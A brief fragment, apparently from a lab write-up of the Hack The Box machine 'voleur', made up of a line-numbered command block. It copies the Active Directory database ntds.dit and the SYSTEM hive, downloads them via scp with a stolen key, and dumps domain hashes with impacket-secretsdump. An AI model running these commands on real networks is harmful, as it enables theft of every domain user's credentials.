 1 2 3 4 5 6 7 8 cp SYSTEM ~/cp ../Active\ Directory/ntds.dit ~/ scp -i id_rsa -P 2222 svc_backup@dc.voleur.htb:/home/svc_backup/ntds.dit . scp -i id_rsa -P 2222 svc_backup@dc.voleur.htb:/home/svc_backup/SYSTEM . impacket-secretsdump -system SYSTEM -ntds ntds.dit LOCAL